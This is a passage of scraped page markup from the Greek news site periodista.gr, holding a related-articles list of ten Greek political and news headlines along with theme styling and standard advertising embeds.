shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":79946,"live_filter_cur_post_parent_id":0}';
block_tdi_111.td_column_number = "2";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "10";
block_tdi_111.found_posts = "16637";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "1664";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b2%ce%b1%ce%be%ce%b5%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%cf%84%cf%83%ce%b1%ce%ba%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%b7-%ce%b1%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Ο Βαξεβάνης «τσακίζει» τον Τσίπρα: Η ανάρτηση–καταπέλτης και όσα πλέον δεν μπορούν να κρυφτούν" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2024/10/vaxetsipras-696x444.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b2%ce%b1%ce%be%ce%b5%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%cf%84%cf%83%ce%b1%ce%ba%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%b7-%ce%b1%ce%bd/"  rel="bookmark" title="Ο Βαξεβάνης «τσακίζει» τον Τσίπρα: Η ανάρτηση–καταπέλτης και όσα πλέον δεν μπορούν να κρυφτούν">Ο Βαξεβάνης «τσακίζει» τον Τσίπρα: Η ανάρτηση–καταπέλτης και όσα πλέον δεν μπορούν να κρυφτούν</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/bmw-%cf%86%ce%ac%ce%bd%cf%84%ce%b1%cf%83%ce%bc%ce%b1-%cf%83%cf%84%ce%b7-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%af%ce%b1-%ce%bb%ce%ac%ce%bb%ce%b1-%ce%bf-%cf%80%ce%b5%cf%84/"  rel="bookmark" class="td-image-wrap " title="BMW–«φάντασμα» στη δολοφονία Λάλα: Ο Πετσίτης στο κάδρο και η επιστροφή των «σκιών» του ΣΥΡΙΖΑ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/11/petsitispappas-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/bmw-%cf%86%ce%ac%ce%bd%cf%84%ce%b1%cf%83%ce%bc%ce%b1-%cf%83%cf%84%ce%b7-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%af%ce%b1-%ce%bb%ce%ac%ce%bb%ce%b1-%ce%bf-%cf%80%ce%b5%cf%84/"  rel="bookmark" title="BMW–«φάντασμα» στη δολοφονία Λάλα: Ο Πετσίτης στο κάδρο και η επιστροφή των «σκιών» του ΣΥΡΙΖΑ">BMW–«φάντασμα» στη δολοφονία Λάλα: Ο Πετσίτης στο κάδρο και η επιστροφή των «σκιών» του ΣΥΡΙΖΑ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c/"  rel="bookmark" class="td-image-wrap " title="Βαρδινογιάννης – Μητσοτάκης: Το μνημόσυνο του Βαρδή ανοίγει νέο κύκλο ερωτημάτων για τις τεταμένες σχέσεις" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2024/09/mitsovar-696x462.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c/"  rel="bookmark" title="Βαρδινογιάννης – Μητσοτάκης: Το μνημόσυνο του Βαρδή ανοίγει νέο κύκλο ερωτημάτων για τις τεταμένες σχέσεις">Βαρδινογιάννης – Μητσοτάκης: Το μνημόσυνο του Βαρδή ανοίγει νέο κύκλο ερωτημάτων για τις τεταμένες σχέσεις</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-blackout-%cf%83%ce%b5-x-chatgpt-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b5%ce%ba%ce%ac%ce%b4%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc/"  rel="bookmark" class="td-image-wrap " title="Παγκόσμιο blackout σε X, ChatGPT και δεκάδες πλατφόρμες – Τεχνικό σοκ από την Cloudflare παρέλυσε το διαδίκτυο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2022/11/ypokloppp-696x389.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-blackout-%cf%83%ce%b5-x-chatgpt-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b5%ce%ba%ce%ac%ce%b4%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc/"  rel="bookmark" title="Παγκόσμιο blackout σε X, ChatGPT και δεκάδες πλατφόρμες – Τεχνικό σοκ από την Cloudflare παρέλυσε το διαδίκτυο">Παγκόσμιο blackout σε X, ChatGPT και δεκάδες πλατφόρμες – Τεχνικό σοκ από την Cloudflare παρέλυσε το διαδίκτυο</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%ce%bc%cf%8c%ce%ba-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b4%ce%af%cf%80%ce%bb%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Το κυβερνητικό αμόκ για μια θέση δίπλα στην Αμερικανίδα πρέσβειρα – Στο επίκεντρο ο Κικίλιας με την Μπαλατσινού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/09/Kikilias.Balatsinou.Eurokinissi-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%ce%bc%cf%8c%ce%ba-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b4%ce%af%cf%80%ce%bb%ce%b1/"  rel="bookmark" title="Το κυβερνητικό αμόκ για μια θέση δίπλα στην Αμερικανίδα πρέσβειρα – Στο επίκεντρο ο Κικίλιας με την Μπαλατσινού">Το κυβερνητικό αμόκ για μια θέση δίπλα στην Αμερικανίδα πρέσβειρα – Στο επίκεντρο ο Κικίλιας με την Μπαλατσινού</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b1-%cf%80%cf%81%ce%ac%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b7-%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc%ce%b7%cf%84%cf%83%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Απίστευτα πράγματα: Η κυβέρνηση Μητσοτάκη δίνει 855.000 ευρώ σε εφημερίδες με ανύπαρκτη κυκλοφορία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/11/Pavlos.Marinakis-696x463.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b1-%cf%80%cf%81%ce%ac%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b7-%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc%ce%b7%cf%84%cf%83%ce%bf/"  rel="bookmark" title="Απίστευτα πράγματα: Η κυβέρνηση Μητσοτάκη δίνει 855.000 ευρώ σε εφημερίδες με ανύπαρκτη κυκλοφορία">Απίστευτα πράγματα: Η κυβέρνηση Μητσοτάκη δίνει 855.000 ευρώ σε εφημερίδες με ανύπαρκτη κυκλοφορία</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%cf%81%cf%81%ce%bf%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84/"  rel="bookmark" class="td-image-wrap " title="Μόνο γέλιο προκαλούν οι διαρροές από το περιβάλλον Τσίπρα: Τι να τους κάνει ο Ανδρουλάκης Χαρίτση, Αχτσιόγλου και Ηλιόπουλο;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2023/12/neaaristera-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%cf%81%cf%81%ce%bf%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84/"  rel="bookmark" title="Μόνο γέλιο προκαλούν οι διαρροές από το περιβάλλον Τσίπρα: Τι να τους κάνει ο Ανδρουλάκης Χαρίτση, Αχτσιόγλου και Ηλιόπουλο;">Μόνο γέλιο προκαλούν οι διαρροές από το περιβάλλον Τσίπρα: Τι να τους κάνει ο Ανδρουλάκης Χαρίτση, Αχτσιόγλου και Ηλιόπουλο;</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%af%ce%b5%cf%85%ce%bc%ce%b1-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%bc%cf%85%cf%83%cf%84%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Δημοσίευμα-βόμβα: Αυτές είναι οι μυστικές δημοσκοπήσεις που τρομοκρατούν Μητσοτάκη και Μαξίμου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/06/xoriskalpi-696x431.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%af%ce%b5%cf%85%ce%bc%ce%b1-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%bc%cf%85%cf%83%cf%84%ce%b9/"  rel="bookmark" title="Δημοσίευμα-βόμβα: Αυτές είναι οι μυστικές δημοσκοπήσεις που τρομοκρατούν Μητσοτάκη και Μαξίμου">Δημοσίευμα-βόμβα: Αυτές είναι οι μυστικές δημοσκοπήσεις που τρομοκρατούν Μητσοτάκη και Μαξίμου</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%bc%cf%80%ce%b9%ce%bd-%cf%83%ce%b1%ce%bb%ce%bc%ce%ac%ce%bd-%ce%b7-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b7-%cf%83/"  rel="bookmark" class="td-image-wrap " title="Τραμπ – Μπιν Σαλμάν: Η πιο επικίνδυνη συμφωνία εξοπλισμών της δεκαετίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/10/TRUMP1.AMNA_-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%bc%cf%80%ce%b9%ce%bd-%cf%83%ce%b1%ce%bb%ce%bc%ce%ac%ce%bd-%ce%b7-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b7-%cf%83/"  rel="bookmark" title="Τραμπ – Μπιν Σαλμάν: Η πιο επικίνδυνη συμφωνία εξοπλισμών της δεκαετίας">Τραμπ – Μπιν Σαλμάν: Η πιο επικίνδυνη συμφωνία εξοπλισμών της δεκαετίας</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%ba%ce%b1%ce%bc%ce%af%ce%b1-%ce%bc%ce%b1%ce%b3%ce%b9%ce%ba%ce%ae-%ce%bb%cf%8d%cf%83%ce%b7-%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b1%ce%b4%ce%b9%ce%ad%ce%be%ce%bf%ce%b4%ce%b1-%ce%bf-%ce%ba%cf%85/"  rel="bookmark" class="td-image-wrap " title="Καμία «μαγική λύση», μόνο αδιέξοδα: Ο κυβερνητικός «ρεαλισμός» καταρρέει μπροστά στην κοινωνική πραγματικότητα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/09/Mitsotakisdeth.Eurokinissi-696x462.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%ba%ce%b1%ce%bc%ce%af%ce%b1-%ce%bc%ce%b1%ce%b3%ce%b9%ce%ba%ce%ae-%ce%bb%cf%8d%cf%83%ce%b7-%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b1%ce%b4%ce%b9%ce%ad%ce%be%ce%bf%ce%b4%ce%b1-%ce%bf-%ce%ba%cf%85/"  rel="bookmark" title="Καμία «μαγική λύση», μόνο αδιέξοδα: Ο κυβερνητικός «ρεαλισμός» καταρρέει μπροστά στην κοινωνική πραγματικότητα">Καμία «μαγική λύση», μόνο αδιέξοδα: Ο κυβερνητικός «ρεαλισμός» καταρρέει μπροστά στην κοινωνική πραγματικότητα</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Φόρτωση περισσοτέρων" id="next-page-tdi_111" data-td_block_id="tdi_111">Φόρτωση περισσοτέρων<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_113 ">
<style scoped>.tdi_113{height:280px!important}@media (max-width:767px){.tdi_113{margin-bottom:25px!important;width:300px!important;height:250px!important}}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5746203938"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_116 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" href="https://www.eyath.gr/">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="td-lazy-img" src="https://periodista.gr/wp-content/uploads/2023/01/EYATH_DETH_GIF.gif" data-type="image_tag" data-img-url="https://periodista.gr/wp-content/uploads/2023/01/EYATH_DETH_GIF.gif" title="EYATH_DETH_GIF" width="300" height="250" /></div></a><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_118 ">
<style scoped>.tdi_118{margin-bottom:20px!important;padding-bottom:0px!important;width:300px!important;height:250px!important}</style><div class="td-fix-index"><iframe src="https://servedby.flashtalking.com/imp/2/296704;10138103;201;jsiframe;PeriodistaGR;periodistaDIRECTALLMediumRectangle300x250CPM3RD/?ft_custom=&imageType=gif&ftDestID=43476533&ft_width=300&ft_height=250&click=&ftOBA=1&ftExpTrack=&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&cachebuster=[CACHEBUSTER]" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="300" height="250">
<a href="https://servedby.flashtalking.com/click/2/296704;10138103;0;209;0/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&ft_width=300&ft_height=250&url=43476533" target="_blank">
<img border="0" src="https://servedby.flashtalking.com/imp/2/296704;10138103;205;gif;PeriodistaGR;periodistaDIRECTALLMediumRectangle300x250CPM3RD/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}"></a>
</iframe></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_120 ">
<style scoped>.tdi_120{margin-bottom:20px!important;padding-bottom:0px!important;width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_122 ">
<style scoped>.tdi_122{margin-bottom:20px!important;padding-bottom:0px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_124 "><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_126 ">
<style scoped>.tdi_126{width:300px!important;height:600px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="9462087663"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_128 ">
<style scoped>.tdi_128{width:300px!important;height:250px!important}@media (max-width:767px){.tdi_128{height:250px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{height:250px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{height:600px!important}}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="9462087663"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_130 ">
<style scoped>.tdi_130{width:300px!important;height:250px!important}@media (max-width:767px){.tdi_130{height:250px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{height:250px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_130{height:600px!important}}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="9462087663"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_132 ">
<style scoped>.tdi_132{width:300px!important;height:250px!important}@media (max-width:767px){.tdi_132{height:250px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{height:250px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{height:600px!important}}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="9462087663"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_134 ">
<style scoped>.tdi_134{width:300px!important;height:250px!important}@media (max-width:767px){.tdi_134{height:250px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{height:250px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_134{height:600px!important}}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="9462087663"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_136 ">
<style scoped>.tdi_136{height:600px!important}@media (max-width:767px){.tdi_136{height:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_136{height:600px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_136{height:600px!important}}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Vertical Ads Fixed 300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5717748968"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="td_block_wrap td_flex_block_1 tdi_137 td_with_ajax_pagination td_with_ajax_pagination_next_prev_swipe td-pb-border-top td_block_template_10 td_flex_block"  data-td-block-uid="tdi_137" >
<style>.td_block_template_10.widget>ul>li{margin-left:0!important}.td_block_template_10 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:24px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_10 .td-block-title:before{content:'';width:100%;height:3px;position:absolute;top:100%;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_10 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_10 .td-subcat-filter{line-height:37px;display:table}.td_block_template_10 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_10 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_10 .td-subcat-dropdown ul:after{height:3px!important}.td_block_template_10 .td-related-title{margin-top:0!important}.td_block_template_10 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_10 .td-related-title a{font-size:15px}}.td_block_template_10 .td-related-title 